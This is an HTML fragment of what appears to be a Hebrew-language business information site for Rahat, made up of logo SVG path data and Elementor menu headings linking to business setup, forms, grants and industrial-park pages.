d="M72.77,118.84l.36,1.75h-.44a4.9,4.9,0,0,1-3.38-1.28,5.55,5.55,0,0,1-1.76-3.1L66.24,110c-.2-1,.17-1.42,1.12-1.42a6,6,0,0,1,1.74.26,9.89,9.89,0,0,0,.26,2.82l1,4.6c.37,1.75,1,2.63,2,2.63Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M88.71,118.84l.37,1.76h-.8a4.93,4.93,0,0,1-2.84-.87,3.58,3.58,0,0,1-2.5.87H72.72l-.37-1.76h2.3l-1.17-5.6c-.2-.94.18-1.42,1.13-1.42a6.3,6.3,0,0,1,1.73.26,10,10,0,0,0,.2,2.5,9.65,9.65,0,0,1,.69-.84,6.51,6.51,0,0,1,1.8-1.37,4.75,4.75,0,0,1,5.46.74,5.54,5.54,0,0,1,1.75,3.1,4.2,4.2,0,0,1-.19,2.64Zm-6.15,0c1,0,1.28-.88.91-2.63a4.8,4.8,0,0,0-.75-1.86,1.52,1.52,0,0,0-1.27-.77A3.07,3.07,0,0,0,80,114a7.19,7.19,0,0,0-2.86,3.35l.3,1.47Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M87.28,110.38a1.89,1.89,0,0,1-.65-1.08,1.18,1.18,0,0,1,1.17-1.47,1.65,1.65,0,0,1,1.1.43,1.82,1.82,0,0,1,.65,1,1.21,1.21,0,0,1-.23,1.07,1.14,1.14,0,0,1-.92.43,1.71,1.71,0,0,1-1.12-.42m8.19,8.46.36,1.76h-.75a5,5,0,0,1-3-1,3.38,3.38,0,0,1-2.62,1h-.75l-.37-1.76H89c1,0,1.27-.87.9-2.62l-.62-3c-.2-.94.18-1.41,1.13-1.41a6.3,6.3,0,0,1,1.73.26,10.3,10.3,0,0,0,.26,2.82l.28,1.32c.37,1.75,1,2.62,2,2.62Zm-4.6-8.46a1.79,1.79,0,0,1-.65-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.18,1.18,0,0,1-.22,1.07,1.09,1.09,0,0,1-.93.43,1.66,1.66,0,0,1-1.1-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M99.88,111.82a5,5,0,0,1,3.4,1.28,5.55,5.55,0,0,1,1.76,3.1,3.87,3.87,0,0,1-.46,3.11,3.21,3.21,0,0,1-2.84,1.29H95.61l-.37-1.76h1.88l-.55-2.64a3.81,3.81,0,0,1,.46-3.1,3.23,3.23,0,0,1,2.85-1.28m-2-1a1.71,1.71,0,0,1-1.12-.42,1.83,1.83,0,0,1-.64-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.81,1.81,0,0,1,.64,1,1.26,1.26,0,0,1-.21,1.08,1.15,1.15,0,0,1-.93.42m3.45,8c1,0,1.29-.88.92-2.63a4.82,4.82,0,0,0-.76-1.86,1.52,1.52,0,0,0-1.26-.77.92.92,0,0,0-.94.77,3.9,3.9,0,0,0,0,1.86l.55,2.63Zm.13-8a1.68,1.68,0,0,1-1.11-.42,1.83,1.83,0,0,1-.64-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.23,1.23,0,0,1-.22,1.08,1.15,1.15,0,0,1-.93.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M112.85,108.54a6.4,6.4,0,0,1,1.73.25,10.78,10.78,0,0,0,.26,2.83l1,4.6a3.85,3.85,0,0,1-.46,3.1,3.24,3.24,0,0,1-2.84,1.28h-3.81a2.17,2.17,0,0,1-2-.82,1,1,0,0,1-.12-.32,1.48,1.48,0,0,1,.4-1.19,2.59,2.59,0,0,0,1.71.58h3.4c1,0,1.27-.87.9-2.63L111.71,110c-.2-.94.17-1.41,1.13-1.41M111,116.27c.2.94-.18,1.41-1.13,1.41a6.3,6.3,0,0,1-1.73-.26,10.23,10.23,0,0,0-.26-2.81l-1-4.65c-.2-.94.17-1.41,1.12-1.41a6.42,6.42,0,0,1,1.74.25,10,10,0,0,0,.26,2.83Zm1.62,7.64a.64.64,0,0,1,.08.19.61.61,0,0,1,0,.19c0,.25-.25.38-.6.38h-1.75a.27.27,0,0,0-.19,0,.25.25,0,0,0-.11.24v.28l-.11,0-.18,0a1,1,0,0,1-.43-.2.68.68,0,0,1-.21-.38.65.65,0,0,1,.32-.74,1.08,1.08,0,0,1,.29-.13,2.1,2.1,0,0,1-.27-.68,1.47,1.47,0,0,1,.16-1.12,1.17,1.17,0,0,1,1-.48,2,2,0,0,1,.84.18,1.1,1.1,0,0,1,.66.75.5.5,0,0,1-.06.38.62.62,0,0,1-.36.2l-.16,0-.1,0,0-.11-.08-.17a.51.51,0,0,0-.21-.25.59.59,0,0,0-.23,0h0c-.21,0-.28.21-.19.62s.23.61.45.61h.67c.09,0,.14,0,.16,0l.1-.14.06-.08.09.08.16.13a1.2,1.2,0,0,1,.26.29"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M118,108.53a6.37,6.37,0,0,1,1.73.27,10.63,10.63,0,0,0,.26,2.81l1.59,7.57c.2.94-.18,1.41-1.14,1.42a6.29,6.29,0,0,1-1.72-.26,11.11,11.11,0,0,0-.27-2.82L116.85,110c-.2-1,.18-1.42,1.14-1.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M126.87,110.38a1.79,1.79,0,0,1-.65-1.08,1.17,1.17,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.2,1.2,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42m10.45,8.46.36,1.76h-.45a4.93,4.93,0,0,1-3-1,3.43,3.43,0,0,1-2.65,1,5,5,0,0,1-3.38-1.29,5.5,5.5,0,0,1-1.76-3.08,3.89,3.89,0,0,1,.45-3.12,3.23,3.23,0,0,1,2.85-1.29H134l.92,4.4c.37,1.75,1,2.62,2,2.63Zm-5.77-5.26h-1.47a.92.92,0,0,0-.94.77,3.9,3.9,0,0,0,0,1.86,4.87,4.87,0,0,0,.75,1.86,1.55,1.55,0,0,0,1.25.77.94.94,0,0,0,.95-.77,3.9,3.9,0,0,0,0-1.86Zm-1.09-3.2a1.79,1.79,0,0,1-.65-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.18,1.18,0,0,1-.21,1.07,1.12,1.12,0,0,1-.94.43,1.66,1.66,0,0,1-1.1-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M143.88,116.59a11.6,11.6,0,0,0,3.66,2.06,2.86,2.86,0,0,1-.88,1.75,1.09,1.09,0,0,1-.6.19h-8.79l-.37-1.75h6.7l-4.66-3.17a3.42,3.42,0,0,1-.94-1.1,2,2,0,0,1-.18-.46,1.15,1.15,0,0,1,.2-.93l2.76-2.3a5.91,5.91,0,0,0,1.75-2.35,4.61,4.61,0,0,1,1.64,1.4,1.78,1.78,0,0,1,.19.5,1.17,1.17,0,0,1-.34,1.11l-3.29,2.78Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M155.81,120.6h-1.93a3.8,3.8,0,0,1-.47,3.08,3.24,3.24,0,0,1-2.83,1.28h-.46a2.12,2.12,0,0,1-1.94-.84.71.71,0,0,1-.13-.31,1.45,1.45,0,0,1,.41-1.19,2.57,2.57,0,0,0,1.71.58h0c1,0,1.28-.87.92-2.62l-1.54-7.34c-.2-.94.18-1.42,1.13-1.42a6.36,6.36,0,0,1,1.73.26,10.27,10.27,0,0,0,.26,2.82l.83,3.94h1.93Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M174.37,118.84l.37,1.75h-.45a4.89,4.89,0,0,1-3-1,3.3,3.3,0,0,1-2.62,1h-.68a4.89,4.89,0,0,1-3.05-1,3.28,3.28,0,0,1-2.61,1h-.7a4.89,4.89,0,0,1-3.05-1,3.3,3.3,0,0,1-2.62,1h-.45l-.36-1.75h.43c1,0,1.27-.88.91-2.62l-.35-1.7c-.2-.94.17-1.41,1.12-1.41a6.29,6.29,0,0,1,1.73.25,10.79,10.79,0,0,0,.26,2.78v.08c.37,1.74,1,2.62,2,2.62h.68c1,0,1.27-.88.9-2.62l-.35-1.7c-.2-.94.17-1.41,1.13-1.41a6.29,6.29,0,0,1,1.73.25,10,10,0,0,0,.26,2.78v.07c.37,1.75,1,2.63,2,2.63h.65a.93.93,0,0,0,.94-.77,3.78,3.78,0,0,0,0-1.86l-.62-3c-.2-.94.17-1.41,1.12-1.41a6.29,6.29,0,0,1,1.73.25,10.38,10.38,0,0,0,.27,2.83l.28,1.31c.36,1.75,1,2.63,2,2.63Zm-14.19-8.46a1.79,1.79,0,0,1-.65-1.08,1.16,1.16,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.21,1.21,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42m1.15-3a1.83,1.83,0,0,1-.64-1.07,1.18,1.18,0,0,1,.82-1.45,1.39,1.39,0,0,1,.35,0,1.72,1.72,0,0,1,1.1.43,1.86,1.86,0,0,1,.64,1.06,1.19,1.19,0,0,1-.22,1.06,1.16,1.16,0,0,1-.93.43,1.76,1.76,0,0,1-1.12-.42m2.44,3a1.79,1.79,0,0,1-.65-1.08,1.18,1.18,0,0,1,1.16-1.47,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.18,1.18,0,0,1-.21,1.07,1.13,1.13,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M177,108.79a9.93,9.93,0,0,0,.26,2.82l1,4.61a3.89,3.89,0,0,1-.46,3.1,3.27,3.27,0,0,1-2.84,1.28h-.44l-.37-1.75h.44c1,0,1.26-.88.9-2.63L174.09,110c-.2-.94.17-1.41,1.12-1.41a6,6,0,0,1,1.74.25"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M180.36,108.53a6.31,6.31,0,0,1,1.73.27,10.24,10.24,0,0,0,.27,2.81l1.58,7.57c.2.94-.18,1.41-1.13,1.42a6.3,6.3,0,0,1-1.73-.26,10.27,10.27,0,0,0-.27-2.82L179.23,110c-.2-1,.18-1.42,1.13-1.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M10.34,142.14H4.66a2,2,0,0,1-2.08-1.81s0-.05,0-.08l-1.31-9.39a1.92,1.92,0,0,0-.87-1.27h2.8c.7,0,1.08.69,1.15,1.22l1.23,8.77a.49.49,0,0,0,.48.41H8.18c.26,0,.41-.15.36-.41l-1.1-7.88c-.1-.6-.48-1.13-2.16-1.63l-.07-.48H8.9a1.77,1.77,0,0,1,1.53,1.46l1.32,9.3c.15,1-.33,1.8-1.41,1.8"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M21.53,142.14a.8.8,0,0,1-.77-.7l-1.3-9.29a.46.46,0,0,0-.45-.41H13.83l-.16-1.1a1.68,1.68,0,0,0-.67-1h7.4a2,2,0,0,1,2.08,1.81v.08l1.39,9.85a1,1,0,0,0,.57.81Zm-5.56,0a.79.79,0,0,1-.79-.79l-1-7.19a.5.5,0,0,1,0-.21c0-.31.14-.43.5-.43h2.87a1.59,1.59,0,0,0-.33,1,1.08,1.08,0,0,0,0,.31l.89,6.35a1.31,1.31,0,0,0,.64.91Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M32.55,142.14a.76.76,0,0,1-.74-.7l-1.33-9.29a.47.47,0,0,0-.45-.41H25.72l-.17-1.1a1.68,1.68,0,0,0-.67-1h6.54a2,2,0,0,1,2.08,1.81v.08l1.39,9.85a1,1,0,0,0,.58.81Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M52.09,142.14a.83.83,0,0,1-.79-.77L50,132.15a.48.48,0,0,0-.46-.41H46.92a1.28,1.28,0,0,1,.64.91L48.71,141c.12.86-.4,1.15-1.1,1.15H45a.74.74,0,0,1-.77-.7l-.29-2a.88.88,0,0,0,.77.5h1.22a2.39,2.39,0,0,1-.67-1.44l-.91-6.47a2.57,2.57,0,0,0-1.49-2l-.1-.48h8.2A2,2,0,0,1,53,131.39v.08l1.37,9.83a1.17,1.17,0,0,0,.67.83Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M57.89,137.4a.77.77,0,0,1-.74-.67l-.77-5.37a2,2,0,0,0-1.17-1.75h2.68a1.6,1.6,0,0,1,1.58,1.49l.77,5.51a1.16,1.16,0,0,0,.64.79Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M70.73,142.14H67a1.13,1.13,0,0,0-1,.55l-.26-2a.11.11,0,0,1,0-.07.78.78,0,0,1,.7-.68h2.64c.17,0,.26-.1.26-.28v-.12l-1-7.43a.45.45,0,0,0-.46-.41h-4a1.09,1.09,0,0,1-1.08-1l-.4-3a1.61,1.61,0,0,0-.75-1h2.69a1,1,0,0,1,1,.91l.26,2h3.93a1.73,1.73,0,0,1,1.82,1.63v0l1.2,8.6a2.1,2.1,0,0,1,.05.43A1.69,1.69,0,0,1,71,142.13h-.25"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M81.87,142.14H76.65a.74.74,0,0,1-.77-.7l-.31-2.18a1.37,1.37,0,0,0,1.2.72h3.09c.21,0,.33-.1.33-.31v-.1l-1-7.42a.47.47,0,0,0-.45-.41H74.49l-.17-1.1a1.6,1.6,0,0,0-.67-1H80.1a2,2,0,0,1,2.08,1.81v.08l1.25,8.84a2.4,2.4,0,0,1,0,.46c0,.91-.48,1.37-1.58,1.37"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M93.39,142.14H89.7a1.14,1.14,0,0,0-1,.55l-.26-2a.07.07,0,0,1,0-.07.76.76,0,0,1,.7-.68h2.63a.25.25,0,0,0,.27-.28v-.12l-1.06-7.43a.45.45,0,0,0-.45-.41h-4a1.08,1.08,0,0,1-1.08-1l-.41-3a1.59,1.59,0,0,0-.74-1h2.68a1,1,0,0,1,1,.91l.27,2h3.93a1.74,1.74,0,0,1,1.82,1.63v0l1.2,8.6a3.15,3.15,0,0,1,.05.43,1.7,1.7,0,0,1-1.52,1.86H93.4"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M104.53,142.14H99.31a.76.76,0,0,1-.77-.7l-.31-2.18a1.37,1.37,0,0,0,1.2.72h3.09c.22,0,.34-.1.34-.31v-.1l-1-7.42a.48.48,0,0,0-.46-.41H97.15l-.16-1.1a1.68,1.68,0,0,0-.67-1h6.44a2,2,0,0,1,2.08,1.81.19.19,0,0,0,0,.08l1.24,8.84a3.67,3.67,0,0,1,0,.46c0,.91-.48,1.37-1.59,1.37"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M115.87,142.14a.8.8,0,0,1-.77-.7l-1.3-9.3a.45.45,0,0,0-.45-.4h-5.18l-.16-1.1a1.65,1.65,0,0,0-.68-1.06h7.4a2,2,0,0,1,2.08,1.81.25.25,0,0,1,0,.08l1.39,9.85a1.07,1.07,0,0,0,.57.82Zm-5.56,0a.79.79,0,0,1-.79-.79l-1-7.19a.5.5,0,0,1,0-.21c0-.31.14-.43.5-.43h2.87a1.64,1.64,0,0,0-.33,1,1.06,1.06,0,0,0,0,.31l.89,6.35a1.29,1.29,0,0,0,.64.91Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M134.26,142.14a.8.8,0,0,1-.76-.7l-1.3-9.3a.45.45,0,0,0-.45-.4h-5.18l-.17-1.1a1.68,1.68,0,0,0-.67-1.06h7.4a2,2,0,0,1,2.08,1.81.19.19,0,0,0,0,.08l1.39,9.85a1.07,1.07,0,0,0,.57.82Zm-5.56,0a.8.8,0,0,1-.79-.79l-1-7.19a.76.76,0,0,1,0-.21c0-.31.15-.43.5-.43h2.88a1.65,1.65,0,0,0-.34,1,1.09,1.09,0,0,0,0,.31l.88,6.35a1.32,1.32,0,0,0,.65.91Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M145.28,142.14a.76.76,0,0,1-.74-.7l-1.32-9.3a.45.45,0,0,0-.45-.4h-4.32l-.16-1.1a1.65,1.65,0,0,0-.68-1.06h6.55a2,2,0,0,1,2.08,1.82v.07l1.39,9.85a1.07,1.07,0,0,0,.57.82Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M151.61,142.14a.79.79,0,0,1-.82-.7l-.29-2.18a1.42,1.42,0,0,0,1.23.72h2.61a.77.77,0,0,0,.77-.78.45.45,0,0,0,0-.11l-1-6.94a.47.47,0,0,0-.45-.41h-4.24l-.15-1.1a1.68,1.68,0,0,0-.67-1h6.45a2,2,0,0,1,2.08,1.81v.08l.91,6.45c.12.93-.05,1.77-1,2.06h1.22a.46.46,0,0,1,.5.42h0l.12.81a1.3,1.3,0,0,0,.58.92Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M168.74,142.14a.83.83,0,0,1-.79-.77l-1.3-9.22a.47.47,0,0,0-.45-.41h-2.88a1.25,1.25,0,0,1,.62.91l1.23,8.68a1.13,1.13,0,0,0,.64.81h-2.94a.82.82,0,0,1-.82-.79l-1.44-10.21a2.3,2.3,0,0,0-1-1.55h8a1.93,1.93,0,0,1,2,1.79.38.38,0,0,1,0,.1L171,141.3a1.19,1.19,0,0,0,.67.84Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M180.67,142.14a.8.8,0,0,1-.77-.7l-1.3-9.3a.45.45,0,0,0-.45-.4H173l-.16-1.1a1.68,1.68,0,0,0-.67-1.06h7.4a2,2,0,0,1,2.08,1.81v.08l1.39,9.85a1.07,1.07,0,0,0,.57.82Zm-5.56,0a.79.79,0,0,1-.79-.79l-1-7.19a.5.5,0,0,1,0-.21c0-.31.14-.43.5-.43h2.87a1.64,1.64,0,0,0-.33,1,1.08,1.08,0,0,0,0,.31l.89,6.35a1.31,1.31,0,0,0,.64.91Z"></path></g></g></svg>			</div>
		</div>
				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-15d622d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="15d622d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4802ba1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-815fbc0" data-id="815fbc0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-206edc3 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="206edc3" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">עסקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-d938809 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d938809" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לבנות עסק</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-d516231 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d516231" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מידע והוראות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4fde2e8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4fde2e8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תהליכי הקמה</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0e9cc72 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="0e9cc72" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">טפסים חשובים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-777dde6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="777dde6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.sba.org.il/hb/MaofBranches/Pages/sn30.aspx">מעו״ף רהט</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-297fe4a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="297fe4a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מידע והוראות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-01650eb ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="01650eb" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%94%d7%90%d7%91-%d7%a7%d7%9c%d7%99%d7%a7%d7%94-%d7%a8%d7%94%d7%98">האב קליקה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a81cc10 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a81cc10" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מענקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-19602d6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="19602d6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%a0%d7%90-%d7%9c%d7%94%d7%9b%d7%99%d7%a8-%d7%90%d7%96%d7%95%d7%a8-%d7%94%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%94-%d7%95%d7%94%d7%9e%d7%a1%d7%97%d7%a8-%d7%91%d6%b0%d6%bc%d7%95%d6%b8%d7%90%d7%91%d6%b4">פארק התעשייה</a></p>		</div>
				</div>
